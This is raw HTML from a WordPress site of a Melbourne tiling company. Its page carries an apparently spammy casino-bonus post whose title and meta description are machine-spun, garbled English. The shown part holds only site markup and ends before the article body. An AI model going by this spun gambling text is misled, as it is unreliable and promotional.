

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imagetilingandbathrooms.com.au/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom/
body_size: 52540
content:
code
PHP
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>An informed Cellular Local casino Programs and Bonuses Within the United kingdom - Image tiling bathrooms</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="description" content="BlogsUs On-line casino DevelopmentBetter Free Revolves IncentivesThe way we Take a look at The new Web based casinosAdvantages of Yebo Local casinoWhat exactly do The best Mobile Web based casinos Have in common?Professionals Favor Web based casinos Having A totally free Sign All of the mobile phone bill percentage functions has a maximum deposit limitation" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://imagetilingandbathrooms.com.au/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Image tiling bathrooms -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="An informed Cellular Local casino Programs and Bonuses Within the United kingdom - Image tiling bathrooms" />
		<meta property="og:description" content="BlogsUs On-line casino DevelopmentBetter Free Revolves IncentivesThe way we Take a look at The new Web based casinosAdvantages of Yebo Local casinoWhat exactly do The best Mobile Web based casinos Have in common?Professionals Favor Web based casinos Having A totally free Sign All of the mobile phone bill percentage functions has a maximum deposit limitation" />
		<meta property="og:url" content="https://imagetilingandbathrooms.com.au/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom/" />
		<meta property="article:published_time" content="2023-12-17T02:31:22+00:00" />
		<meta property="article:modified_time" content="2023-12-17T02:31:24+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="An informed Cellular Local casino Programs and Bonuses Within the United kingdom - Image tiling bathrooms" />
		<meta name="twitter:description" content="BlogsUs On-line casino DevelopmentBetter Free Revolves IncentivesThe way we Take a look at The new Web based casinosAdvantages of Yebo Local casinoWhat exactly do The best Mobile Web based casinos Have in common?Professionals Favor Web based casinos Having A totally free Sign All of the mobile phone bill percentage functions has a maximum deposit limitation" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/imagetilingandbathrooms.com.au\/#website","url":"https:\/\/imagetilingandbathrooms.com.au\/","name":"Image tiling bathrooms","inLanguage":"en-US","publisher":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization"}},{"@type":"Organization","@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization","name":"Metroceramics","url":"https:\/\/imagetilingandbathrooms.com.au\/"},{"@type":"BreadcrumbList","@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imagetilingandbathrooms.com.au\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/","name":"Home","description":"COMMERCIAL TILING EXPERTS Melbourne Based | 18 Years\u2019 Experience If you have any queries or enquiries contact us at any time by filing in the details provided below and we will endeavour to get back to you promptly. CONTACT US OUR SERVICES Image Tilling and Bathrooms has an extensive insight and experience in all aspects of","url":"https:\/\/imagetilingandbathrooms.com.au\/"},"nextItem":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/","name":"An informed Cellular Local casino Programs and Bonuses Within the United kingdom","description":"BlogsUs On-line casino DevelopmentBetter Free Revolves IncentivesThe way we Take a look at The new Web based casinosAdvantages of Yebo Local casinoWhat exactly do The best Mobile Web based casinos Have in common?Professionals Favor Web based casinos Having A totally free Sign All of the mobile phone bill percentage functions has a maximum deposit limitation","url":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/"},"previousItem":"https:\/\/imagetilingandbathrooms.com.au\/#listItem"}]},{"@type":"Person","@id":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","url":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/","name":"nicholassouliotis","image":{"@type":"ImageObject","@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5cb9e48bdb35ce5756acae0b7533fe02?s=96&d=mm&r=g","width":96,"height":96,"caption":"nicholassouliotis"}},{"@type":"WebPage","@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#webpage","url":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/","name":"An informed Cellular Local casino Programs and Bonuses Within the United kingdom - Image tiling bathrooms","description":"BlogsUs On-line casino DevelopmentBetter Free Revolves IncentivesThe way we Take a look at The new Web based casinosAdvantages of Yebo Local casinoWhat exactly do The best Mobile Web based casinos Have in common?Professionals Favor Web based casinos Having A totally free Sign All of the mobile phone bill percentage functions has a maximum deposit limitation","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#breadcrumblist"},"author":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","creator":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author","datePublished":"2023-12-17T02:31:22+00:00","dateModified":"2023-12-17T02:31:24+00:00"},{"@type":"BlogPosting","@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#blogposting","name":"An informed Cellular Local casino Programs and Bonuses Within the United kingdom - Image tiling bathrooms","description":"BlogsUs On-line casino DevelopmentBetter Free Revolves IncentivesThe way we Take a look at The new Web based casinosAdvantages of Yebo Local casinoWhat exactly do The best Mobile Web based casinos Have in common?Professionals Favor Web based casinos Having A totally free Sign All of the mobile phone bill percentage functions has a maximum deposit limitation","inLanguage":"en-US","headline":"An informed Cellular Local casino Programs and Bonuses Within the United kingdom","author":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/author\/nicholassouliotis\/#author"},"publisher":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/#organization"},"datePublished":"2023-12-17T02:31:22+00:00","dateModified":"2023-12-17T02:31:24+00:00","articleSection":"Uncategorized","mainEntityOfPage":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#webpage"},"isPartOf":{"@id":"https:\/\/imagetilingandbathrooms.com.au\/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/imagetilingandbathrooms.com.au\/#articleImage","url":"https:\/\/www.goldenpalace.com\/wp-content\/uploads\/2019\/04\/high-noon-casino-review.jpg"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Feed" href="https://imagetilingandbathrooms.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; Comments Feed" href="https://imagetilingandbathrooms.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Image tiling bathrooms &raquo; An informed Cellular Local casino Programs and Bonuses Within the United kingdom Comments Feed" href="https://imagetilingandbathrooms.com.au/an-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imagetilingandbathrooms.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://imagetilingandbathrooms.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://imagetilingandbathrooms.com.au/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='elementor-post-4-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-4.css?ver=1660722707' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/global.css?ver=1660729801' media='all' />
<link rel='stylesheet' id='elementor-post-289-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-289.css?ver=1662797335' media='all' />
<link rel='stylesheet' id='elementor-post-303-css'  href='https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-303.css?ver=1663599915' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://imagetilingandbathrooms.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imagetilingandbathrooms.com.au/wp-json/" /><link rel="alternate" type="application/json" href="https://imagetilingandbathrooms.com.au/wp-json/wp/v2/posts/11498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imagetilingandbathrooms.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imagetilingandbathrooms.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://imagetilingandbathrooms.com.au/?p=11498' />
<link rel="alternate" type="application/json+oembed" href="https://imagetilingandbathrooms.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagetilingandbathrooms.com.au%2Fan-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imagetilingandbathrooms.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagetilingandbathrooms.com.au%2Fan-informed-cellular-local-casino-programs-and-bonuses-within-the-united-kingdom%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-11498 single-format-standard elementor-default elementor-kit-4">


<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="289" class="elementor elementor-289 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-245fb06c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="245fb06c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b4fbca6" data-id="1b4fbca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a70da24 elementor-widget elementor-widget-image" data-id="a70da24" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.1 - 14-08-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://imagetilingandbathrooms.com.au/">
							<img width="229" height="113" src="https://imagetilingandbathrooms.com.au/wp-content/uploads/2022/09/Screenshot-2022-09-09-233632.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3e0a5df4" data-id="3e0a5df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507d0c18 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="507d0c18" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://imagetilingandbathrooms.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-507d0c18" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-507d0c18" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://imagetilingandbathrooms.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://imagetilingandbathrooms.com.au/projects/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://imagetilingandbathrooms.com.au/services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://imagetilingandbathrooms.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://imagetilingandbathrooms.com.au/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6e49aecb" data-id="6e49aecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e420def elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6e420def" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.1 - 14-08-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-022bbc9" href="https://www.facebook.com/metroceramicsptyltd" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/metroceramics/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
						</div>
		
<main id="content" class="site-main post-11498 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">An informed Cellular Local casino Programs and Bonuses Within the United kingdom</h1>		</header>
		<div class="page-content">
